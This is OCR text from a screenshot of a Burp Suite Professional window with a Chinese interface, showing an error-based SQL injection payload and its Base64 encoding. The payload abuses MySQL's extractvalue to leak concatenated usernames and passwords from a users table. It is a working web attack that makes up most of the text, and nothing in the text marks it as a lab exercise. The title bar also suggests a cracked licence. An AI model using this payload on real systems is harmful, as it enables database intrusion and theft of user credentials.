 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
admin" and extractvalue(1,concat(0x5c,(select group_concat(username,password) from users)))#
YWRtaW4iIGFuZCBleHRyYWN0dmFsdWUoMSxjb25jYXQoMHg1Yywoc2VsZWN0IGdyb3VwX2NvbmNhdCh1c2VybmFtZSxwYXNzd29yZCkgZnJvbSB1c2VycykpKSM=